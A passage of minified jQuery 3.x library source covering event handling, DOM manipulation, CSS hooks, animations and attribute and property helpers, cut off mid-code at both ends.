1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),
null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof 